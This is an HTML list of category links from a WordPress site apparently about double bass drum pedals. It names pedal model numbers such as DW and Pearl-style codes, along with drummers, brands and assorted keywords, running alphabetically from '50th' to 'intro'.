	<li class="cat-item cat-item-2474"><a href="https://doublepedaldrums.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1759"><a href="https://doublepedaldrums.com/category/53-56/" >53-56</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://doublepedaldrums.com/category/55-59/" >55-59</a>
</li>
	<li class="cat-item cat-item-2585"><a href="https://doublepedaldrums.com/category/5711db/" >5711db</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://doublepedaldrums.com/category/65976-1/" >65976-1</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://doublepedaldrums.com/category/7-piece/" >7-piece</a>
</li>
	<li class="cat-item cat-item-1808"><a href="https://doublepedaldrums.com/category/9000-series/" >9000-series</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://doublepedaldrums.com/category/9000xf/" >9000xf</a>
</li>
	<li class="cat-item cat-item-1283"><a href="https://doublepedaldrums.com/category/9002xf/" >9002xf</a>
</li>
	<li class="cat-item cat-item-3012"><a href="https://doublepedaldrums.com/category/aaron/" >aaron</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://doublepedaldrums.com/category/accelerator/" >accelerator</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://doublepedaldrums.com/category/adding/" >adding</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://doublepedaldrums.com/category/adjust/" >adjust</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://doublepedaldrums.com/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://doublepedaldrums.com/category/ahead/" >ahead</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://doublepedaldrums.com/category/alesis/" >alesis</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://doublepedaldrums.com/category/alex/" >alex</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://doublepedaldrums.com/category/altune/" >altune</a>
</li>
	<li class="cat-item cat-item-2821"><a href="https://doublepedaldrums.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://doublepedaldrums.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-3160"><a href="https://doublepedaldrums.com/category/amity/" >amity</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://doublepedaldrums.com/category/ankle/" >ankle</a>
</li>
	<li class="cat-item cat-item-3076"><a href="https://doublepedaldrums.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://doublepedaldrums.com/category/aquiles/" >aquiles</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doublepedaldrums.com/category/assemble/" >assemble</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://doublepedaldrums.com/category/audition/" >audition</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://doublepedaldrums.com/category/avenged/" >avenged</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://doublepedaldrums.com/category/axis/" >axis</a>
</li>
	<li class="cat-item cat-item-3285"><a href="https://doublepedaldrums.com/category/azeam/" >azeam</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://doublepedaldrums.com/category/barely/" >barely</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://doublepedaldrums.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://doublepedaldrums.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://doublepedaldrums.com/category/bass/" >bass</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://doublepedaldrums.com/category/bassdrum/" >bassdrum</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://doublepedaldrums.com/category/beatbuddy/" >beatbuddy</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://doublepedaldrums.com/category/beatellohercules/" >beatello&#039;hercules&#039;</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://doublepedaldrums.com/category/beater/" >beater</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://doublepedaldrums.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://doublepedaldrums.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://doublepedaldrums.com/category/behemoth/" >behemoth</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://doublepedaldrums.com/category/belajar/" >belajar</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://doublepedaldrums.com/category/benny/" >benny</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://doublepedaldrums.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://doublepedaldrums.com/category/bigdog/" >bigdog</a>
</li>
	<li class="cat-item cat-item-3302"><a href="https://doublepedaldrums.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-757"><a href="https://doublepedaldrums.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://doublepedaldrums.com/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://doublepedaldrums.com/category/bocah/" >bocah</a>
</li>
	<li class="cat-item cat-item-1530"><a href="https://doublepedaldrums.com/category/boss/" >boss</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://doublepedaldrums.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://doublepedaldrums.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2742"><a href="https://doublepedaldrums.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://doublepedaldrums.com/category/brutal/" >brutal</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://doublepedaldrums.com/category/buddy/" >buddy</a>
</li>
	<li class="cat-item cat-item-1970"><a href="https://doublepedaldrums.com/category/build/" >build</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://doublepedaldrums.com/category/building/" >building</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://doublepedaldrums.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-1001"><a href="https://doublepedaldrums.com/category/camco/" >camco</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://doublepedaldrums.com/category/cannon/" >cannon</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://doublepedaldrums.com/category/cara/" >cara</a>
</li>
	<li class="cat-item cat-item-2251"><a href="https://doublepedaldrums.com/category/carbon/" >carbon</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://doublepedaldrums.com/category/casey/" >casey</a>
</li>
	<li class="cat-item cat-item-913"><a href="https://doublepedaldrums.com/category/chain/" >chain</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://doublepedaldrums.com/category/challenging/" >challenging</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://doublepedaldrums.com/category/charlie/" >charlie</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://doublepedaldrums.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://doublepedaldrums.com/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://doublepedaldrums.com/category/chevy/" >chevy</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://doublepedaldrums.com/category/chili/" >chili</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://doublepedaldrums.com/category/choosing/" >choosing</a>
</li>
	<li class="cat-item cat-item-1403"><a href="https://doublepedaldrums.com/category/chris/" >chris</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://doublepedaldrums.com/category/chromacast/" >chromacast</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://doublepedaldrums.com/category/chrome/" >chrome</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://doublepedaldrums.com/category/citizen/" >citizen</a>
</li>
	<li class="cat-item cat-item-2008"><a href="https://doublepedaldrums.com/category/class/" >class</a>
</li>
	<li class="cat-item cat-item-1859"><a href="https://doublepedaldrums.com/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-1792"><a href="https://doublepedaldrums.com/category/cobain/" >cobain</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://doublepedaldrums.com/category/cobus/" >cobus</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://doublepedaldrums.com/category/coda/" >coda</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://doublepedaldrums.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2916"><a href="https://doublepedaldrums.com/category/colorboard/" >colorboard</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://doublepedaldrums.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://doublepedaldrums.com/category/concept/" >concept</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://doublepedaldrums.com/category/converting/" >converting</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://doublepedaldrums.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-2454"><a href="https://doublepedaldrums.com/category/coop3rdrumm3r/" >coop3rdrumm3r</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://doublepedaldrums.com/category/correctiv/" >correctiv</a>
</li>
	<li class="cat-item cat-item-3135"><a href="https://doublepedaldrums.com/category/covered/" >covered</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://doublepedaldrums.com/category/cp2002a/" >cp2002a</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://doublepedaldrums.com/category/cp3002/" >cp3002</a>
</li>
	<li class="cat-item cat-item-672"><a href="https://doublepedaldrums.com/category/cp3002l/" >cp3002l</a>
</li>
	<li class="cat-item cat-item-2948"><a href="https://doublepedaldrums.com/category/cp5002ad/" >cp5002ad</a>
</li>
	<li class="cat-item cat-item-3328"><a href="https://doublepedaldrums.com/category/cp5002td4/" >cp5002td4</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://doublepedaldrums.com/category/cp9002/" >cp9002</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://doublepedaldrums.com/category/craziest/" >craziest</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://doublepedaldrums.com/category/crazy/" >crazy</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://doublepedaldrums.com/category/critical/" >critical</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://doublepedaldrums.com/category/crush/" >crush</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://doublepedaldrums.com/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-2603"><a href="https://doublepedaldrums.com/category/darby/" >darby</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://doublepedaldrums.com/category/darwin/" >darwin</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://doublepedaldrums.com/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://doublepedaldrums.com/category/davide/" >davide</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://doublepedaldrums.com/category/ddrum/" >ddrum</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://doublepedaldrums.com/category/decent/" >decent</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://doublepedaldrums.com/category/degree/" >degree</a>
</li>
	<li class="cat-item cat-item-472"><a href="https://doublepedaldrums.com/category/delta/" >delta</a>
</li>
	<li class="cat-item cat-item-1992"><a href="https://doublepedaldrums.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://doublepedaldrums.com/category/demo/" >demo</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://doublepedaldrums.com/category/dennis/" >dennis</a>
</li>
	<li class="cat-item cat-item-589"><a href="https://doublepedaldrums.com/category/derek/" >derek</a>
</li>
	<li class="cat-item cat-item-841"><a href="https://doublepedaldrums.com/category/develop/" >develop</a>
</li>
	<li class="cat-item cat-item-1944"><a href="https://doublepedaldrums.com/category/dimavery/" >dimavery</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://doublepedaldrums.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://doublepedaldrums.com/category/direct-drive/" >direct-drive</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://doublepedaldrums.com/category/directly/" >directly</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://doublepedaldrums.com/category/dixon/" >dixon</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://doublepedaldrums.com/category/dixongibraltar/" >dixongibraltar</a>
</li>
	<li class="cat-item cat-item-3282"><a href="https://doublepedaldrums.com/category/dominate/" >dominate</a>
</li>
	<li class="cat-item cat-item-2017"><a href="https://doublepedaldrums.com/category/donner/" >donner</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://doublepedaldrums.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://doublepedaldrums.com/category/double-kick/" >double-kick</a>
</li>
	<li class="cat-item cat-item-3054"><a href="https://doublepedaldrums.com/category/doublekick/" >doublekick</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://doublepedaldrums.com/category/dp402/" >dp402</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://doublepedaldrums.com/category/dp778tn/" >dp778tn</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://doublepedaldrums.com/category/dream/" >dream</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://doublepedaldrums.com/category/drive/" >drive</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://doublepedaldrums.com/category/drum/" >drum</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://doublepedaldrums.com/category/drum-tec/" >drum-tec</a>
</li>
	<li class="cat-item cat-item-2448"><a href="https://doublepedaldrums.com/category/drumeo/" >drumeo</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://doublepedaldrums.com/category/drumloop/" >drumloop</a>
</li>
	<li class="cat-item cat-item-135"><a href="https://doublepedaldrums.com/category/drummer/" >drummer</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://doublepedaldrums.com/category/drummers/" >drummers</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://doublepedaldrums.com/category/drumming/" >drumming</a>
</li>
	<li class="cat-item cat-item-580"><a href="https://doublepedaldrums.com/category/drumnetics/" >drumnetics</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://doublepedaldrums.com/category/drums/" >drums</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://doublepedaldrums.com/category/drumset/" >drumset</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://doublepedaldrums.com/category/dual/" >dual</a>
</li>
	<li class="cat-item cat-item-1323"><a href="https://doublepedaldrums.com/category/dualist/" >dualist</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://doublepedaldrums.com/category/duallist/" >duallist</a>
</li>
	<li class="cat-item cat-item-1839"><a href="https://doublepedaldrums.com/category/durable/" >durable</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://doublepedaldrums.com/category/dw-5000/" >dw-5000</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://doublepedaldrums.com/category/dw-drum/" >dw-drum</a>
</li>
	<li class="cat-item cat-item-1915"><a href="https://doublepedaldrums.com/category/dw2000/" >dw2000</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://doublepedaldrums.com/category/dw3000/" >dw3000</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://doublepedaldrums.com/category/dw5000/" >dw5000</a>
</li>
	<li class="cat-item cat-item-1092"><a href="https://doublepedaldrums.com/category/dw5002ad4/" >dw5002ad4</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://doublepedaldrums.com/category/dw7000/" >dw7000</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://doublepedaldrums.com/category/dw9000/" >dw9000</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://doublepedaldrums.com/category/dw9002/" >dw9002</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://doublepedaldrums.com/category/dw9002xf/" >dw9002xf</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://doublepedaldrums.com/category/dwcp/" >dwcp</a>
</li>
	<li class="cat-item cat-item-3255"><a href="https://doublepedaldrums.com/category/dwcp2000a/" >dwcp2000a</a>
</li>
	<li class="cat-item cat-item-1994"><a href="https://doublepedaldrums.com/category/dwcp2002/" >dwcp2002</a>
</li>
	<li class="cat-item cat-item-3139"><a href="https://doublepedaldrums.com/category/dwcp2002a/" >dwcp2002a</a>
</li>
	<li class="cat-item cat-item-2498"><a href="https://doublepedaldrums.com/category/dwcp3000/" >dwcp3000</a>
</li>
	<li class="cat-item cat-item-2693"><a href="https://doublepedaldrums.com/category/dwcp3000a/" >dwcp3000a</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://doublepedaldrums.com/category/dwcp3002/" >dwcp3002</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://doublepedaldrums.com/category/dwcp3002a/" >dwcp3002a</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://doublepedaldrums.com/category/dwcp3002l/" >dwcp3002l</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://doublepedaldrums.com/category/dwcp3002la/" >dwcp3002la</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://doublepedaldrums.com/category/dwcp5000ad4/" >dwcp5000ad4</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://doublepedaldrums.com/category/dwcp5000ad4xf/" >dwcp5000ad4xf</a>
</li>
	<li class="cat-item cat-item-3236"><a href="https://doublepedaldrums.com/category/dwcp5000ads/" >dwcp5000ads</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://doublepedaldrums.com/category/dwcp5000cj/" >dwcp5000cj</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://doublepedaldrums.com/category/dwcp5002ad4/" >dwcp5002ad4</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://doublepedaldrums.com/category/dwcp5002adh/" >dwcp5002adh</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://doublepedaldrums.com/category/dwcp5002td4/" >dwcp5002td4</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://doublepedaldrums.com/category/dwcp6000nx/" >dwcp6000nx</a>
</li>
	<li class="cat-item cat-item-2547"><a href="https://doublepedaldrums.com/category/dwcp9000/" >dwcp9000</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://doublepedaldrums.com/category/dwcp9002/" >dwcp9002</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://doublepedaldrums.com/category/dwcp9002pbl/" >dwcp9002pbl</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://doublepedaldrums.com/category/dwcp9002xf/" >dwcp9002xf</a>
</li>
	<li class="cat-item cat-item-1679"><a href="https://doublepedaldrums.com/category/dwcpmcd2/" >dwcpmcd2</a>
</li>
	<li class="cat-item cat-item-1903"><a href="https://doublepedaldrums.com/category/dwcpmcd2bk/" >dwcpmcd2bk</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://doublepedaldrums.com/category/dwcpmcd2bl/" >dwcpmcd2bl</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://doublepedaldrums.com/category/dwcpmcd2gr/" >dwcpmcd2gr</a>
</li>
	<li class="cat-item cat-item-3009"><a href="https://doublepedaldrums.com/category/dwcpmcd2pu/" >dwcpmcd2pu</a>
</li>
	<li class="cat-item cat-item-2535"><a href="https://doublepedaldrums.com/category/dwcpmcd2xf/" >dwcpmcd2xf</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://doublepedaldrums.com/category/dwcpmdd/" >dwcpmdd</a>
</li>
	<li class="cat-item cat-item-2413"><a href="https://doublepedaldrums.com/category/dwcpmdd2/" >dwcpmdd2</a>
</li>
	<li class="cat-item cat-item-2309"><a href="https://doublepedaldrums.com/category/dwcpmdd2bk/" >dwcpmdd2bk</a>
</li>
	<li class="cat-item cat-item-2619"><a href="https://doublepedaldrums.com/category/dwcpmdd2bl/" >dwcpmdd2bl</a>
</li>
	<li class="cat-item cat-item-1917"><a href="https://doublepedaldrums.com/category/dwcpmdd2gr/" >dwcpmdd2gr</a>
</li>
	<li class="cat-item cat-item-2691"><a href="https://doublepedaldrums.com/category/dwcpmdd2xf/" >dwcpmdd2xf</a>
</li>
	<li class="cat-item cat-item-2735"><a href="https://doublepedaldrums.com/category/dwsp211/" >dwsp211</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://doublepedaldrums.com/category/dwsp511/" >dwsp511</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://doublepedaldrums.com/category/eames/" >eames</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://doublepedaldrums.com/category/easy/" >easy</a>
</li>
	<li class="cat-item cat-item-2841"><a href="https://doublepedaldrums.com/category/eccentric/" >eccentric</a>
</li>
	<li class="cat-item cat-item-2832"><a href="https://doublepedaldrums.com/category/eclipse/" >eclipse</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://doublepedaldrums.com/category/edge/" >edge</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://doublepedaldrums.com/category/electric/" >electric</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://doublepedaldrums.com/category/electronic/" >electronic</a>
</li>
	<li class="cat-item cat-item-3372"><a href="https://doublepedaldrums.com/category/eloy/" >eloy</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://doublepedaldrums.com/category/epic/" >epic</a>
</li>
	<li class="cat-item cat-item-2727"><a href="https://doublepedaldrums.com/category/erleben/" >erleben</a>
</li>
	<li class="cat-item cat-item-2690"><a href="https://doublepedaldrums.com/category/estepario/" >estepario</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://doublepedaldrums.com/category/eugene/" >eugene</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://doublepedaldrums.com/category/europe/" >europe</a>
</li>
	<li class="cat-item cat-item-1351"><a href="https://doublepedaldrums.com/category/evanescence/" >evanescence</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://doublepedaldrums.com/category/excellent/" >excellent</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://doublepedaldrums.com/category/extended/" >extended</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://doublepedaldrums.com/category/extreme/" >extreme</a>
</li>
	<li class="cat-item cat-item-857"><a href="https://doublepedaldrums.com/category/extremely/" >extremely</a>
</li>
	<li class="cat-item cat-item-2480"><a href="https://doublepedaldrums.com/category/fadhlan/" >fadhlan</a>
</li>
	<li class="cat-item cat-item-2558"><a href="https://doublepedaldrums.com/category/fair/" >fair</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doublepedaldrums.com/category/fake/" >fake</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://doublepedaldrums.com/category/fast/" >fast</a>
</li>
	<li class="cat-item cat-item-2086"><a href="https://doublepedaldrums.com/category/faster/" >faster</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://doublepedaldrums.com/category/fastest/" >fastest</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://doublepedaldrums.com/category/features/" >features</a>
</li>
	<li class="cat-item cat-item-2902"><a href="https://doublepedaldrums.com/category/feet/" >feet</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://doublepedaldrums.com/category/ferrell/" >ferrell</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://doublepedaldrums.com/category/finally/" >finally</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://doublepedaldrums.com/category/find/" >find</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://doublepedaldrums.com/category/firewall/" >firewall</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://doublepedaldrums.com/category/first/" >first</a>
</li>
	<li class="cat-item cat-item-1073"><a href="https://doublepedaldrums.com/category/flat/" >flat</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://doublepedaldrums.com/category/floating/" >floating</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://doublepedaldrums.com/category/folding/" >folding</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://doublepedaldrums.com/category/foot/" >foot</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://doublepedaldrums.com/category/footiments/" >footiments</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://doublepedaldrums.com/category/ford/" >ford</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://doublepedaldrums.com/category/foundation-x/" >foundation-x</a>
</li>
	<li class="cat-item cat-item-2864"><a href="https://doublepedaldrums.com/category/fp9d/" >fp9d</a>
</li>
	<li class="cat-item cat-item-572"><a href="https://doublepedaldrums.com/category/free/" >free</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://doublepedaldrums.com/category/full/" >full</a>
</li>
	<li class="cat-item cat-item-1646"><a href="https://doublepedaldrums.com/category/funniest/" >funniest</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://doublepedaldrums.com/category/gabor/" >gabor</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://doublepedaldrums.com/category/gavin/" >gavin</a>
</li>
	<li class="cat-item cat-item-2154"><a href="https://doublepedaldrums.com/category/gear/" >gear</a>
</li>
	<li class="cat-item cat-item-2872"><a href="https://doublepedaldrums.com/category/genius/" >genius</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://doublepedaldrums.com/category/george/" >george</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://doublepedaldrums.com/category/getting/" >getting</a>
</li>
	<li class="cat-item cat-item-2121"><a href="https://doublepedaldrums.com/category/giant/" >giant</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://doublepedaldrums.com/category/gibraltar/" >gibraltar</a>
</li>
	<li class="cat-item cat-item-1954"><a href="https://doublepedaldrums.com/category/gibraltarpdp/" >gibraltarpdp</a>
</li>
	<li class="cat-item cat-item-2148"><a href="https://doublepedaldrums.com/category/gibratlar/" >gibratlar</a>
</li>
	<li class="cat-item cat-item-982"><a href="https://doublepedaldrums.com/category/good/" >good</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://doublepedaldrums.com/category/grant/" >grant</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://doublepedaldrums.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://doublepedaldrums.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://doublepedaldrums.com/category/greenbrier/" >greenbrier</a>
</li>
	<li class="cat-item cat-item-2496"><a href="https://doublepedaldrums.com/category/gregg/" >gregg</a>
</li>
	<li class="cat-item cat-item-2275"><a href="https://doublepedaldrums.com/category/gretsch/" >gretsch</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://doublepedaldrums.com/category/griffin/" >griffin</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://doublepedaldrums.com/category/guitar/" >guitar</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://doublepedaldrums.com/category/halloween/" >halloween</a>
</li>
	<li class="cat-item cat-item-2009"><a href="https://doublepedaldrums.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://doublepedaldrums.com/category/hansenfutz/" >hansenfutz</a>
</li>
	<li class="cat-item cat-item-2853"><a href="https://doublepedaldrums.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-805"><a href="https://doublepedaldrums.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://doublepedaldrums.com/category/hardware/" >hardware</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://doublepedaldrums.com/category/harmonix/" >harmonix</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://doublepedaldrums.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://doublepedaldrums.com/category/heel/" >heel</a>
</li>
	<li class="cat-item cat-item-951"><a href="https://doublepedaldrums.com/category/heel-less/" >heel-less</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://doublepedaldrums.com/category/hellacopters/" >hellacopters</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://doublepedaldrums.com/category/helloween/" >helloween</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://doublepedaldrums.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-3337"><a href="https://doublepedaldrums.com/category/high-performance/" >high-performance</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://doublepedaldrums.com/category/highwood/" >highwood</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://doublepedaldrums.com/category/history/" >history</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://doublepedaldrums.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-1887"><a href="https://doublepedaldrums.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://doublepedaldrums.com/category/hp200ptw/" >hp200ptw</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://doublepedaldrums.com/category/hpds1tw/" >hpds1tw</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://doublepedaldrums.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://doublepedaldrums.com/category/hutang/" >hutang</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://doublepedaldrums.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-2478"><a href="https://doublepedaldrums.com/category/identical/" >identical</a>
</li>
	<li class="cat-item cat-item-1849"><a href="https://doublepedaldrums.com/category/impossible/" >impossible</a>
</li>
	<li class="cat-item cat-item-1745"><a href="https://doublepedaldrums.com/category/impressive/" >impressive</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://doublepedaldrums.com/category/improve/" >improve</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://doublepedaldrums.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-2242"><a href="https://doublepedaldrums.com/category/intermediate/" >intermediate</a>
</li>
	<li class="cat-item cat-item-1934"><a href="https://doublepedaldrums.com/category/intro/" >intro</a>
</li>
